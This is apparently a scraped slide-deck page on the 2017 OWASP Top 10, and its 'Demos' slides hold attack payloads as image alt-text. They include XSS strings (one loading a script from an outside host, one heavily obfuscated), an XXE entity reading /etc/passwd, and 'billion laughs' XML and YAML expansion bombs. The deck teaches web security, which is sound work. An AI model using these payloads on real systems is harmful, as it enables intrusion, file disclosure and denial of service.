The document outlines the OWASP Top 10 list from 2017, which identifies critical security risks in web applications. Each entry is explained, including injection, broken authentication, sensitive data exposure, and more, highlighting exploitability and detection issues. The emphasis is on practical measures developers can implement to mitigate these vulnerabilities.












![Demos
<script>alert(`xss`)</script>
<iframe src="javascript:alert(`xss`)">
<<a|ascript>alert(`xss`)</script>
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
/*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/>
<SCRIPT>alert("XSS");</SCRIPT>
15
_=`${`${{}}`[!![]<<!![]<<!![]|!![]]}${`${{}}`[!!{}<<![]]}${`${[][~[]]}`[!!{}<<![]]}${`${!![][~[]]}`[(!![]<
<!![])|!![]]}${`${![][~[]]}`[!{}<<![]]}${`${![][~[]]}`[!!{}<<![]]}${`${![][~[]]}`[!!{}<<!![]]}${`${{}}`[!!
[]<<!![]<<!![]|!![]]}${`${![][~[]]}`[!{}<<![]]}${`${{}}`[!!{}<<![]]}${`${![][~[]]}`[!!{}<<![]]}`,__=`${`${
{}}`[!!{}<<![]]}${`${{}}`[!!{}<<!![]]}${`${!![][~[]]}`[[]<<[]]}${`${![][~[]]}`[!!{}<<!![]]}${`${!![][~[]]}
`[(!![]<<!![])|!![]]}${`${{}}`[!![]<<!![]<<!![]|!![]]}${`${!![][~[]]}`[!!{}<<![]]}${`${![][~[]]}`[!{}<<![]
]}${`${[][~[]]}`[!![]<<!![]<<!![]|!![]]}${`${{}}`[!!{}<<![]]}${`${[][~[]]}`[!!{}<<![]]}!`,[][_][_](`${`${{
}}`[!![]<<!![]<<!![]|!![]]}${`${{}}`[!!{}<<![]]}${`${[][~[]]}`[!!{}<<![]]}${`${!![][~[]]}`[(!![]<<!![])|!!
[]]}${`${{}}`[!!{}<<![]]}${`${!![][~[]]}`[!!{}<<!![]]}${`${![][~[]]}`[(!![]<<!![])|!![]]}${`${{}}`[[]<<[]]
}'${`${!![][~[]]}`[!!{}<<!![]]}${`${{}}`[!!{}<<![]]}${`${``[_]}`[!![]<<!![]<<!![]<<!![]^!![]<<!![]<<!![]|!
!{}<<!![]]}'${`${{}}`[!![]<<!![]<<!![]<<!![]^!![]<<!![]<<!![]|!!{}<<!![]]}(__)`)()](https://image.slidesharecdn.com/owasp-200916162240/85/OWASP-TOP-10-15-320.jpg)







![Demos
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
24
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz
(#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;"> ]>
<lolz>&lol9;</lolz>](https://image.slidesharecdn.com/owasp-200916162240/85/OWASP-TOP-10-24-320.jpg)

![Demos
25
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
100
1000
10 000
100 000
1 000 000
10 000 000
100 000 000
1 BILLION](https://image.slidesharecdn.com/owasp-200916162240/85/OWASP-TOP-10-25-320.jpg)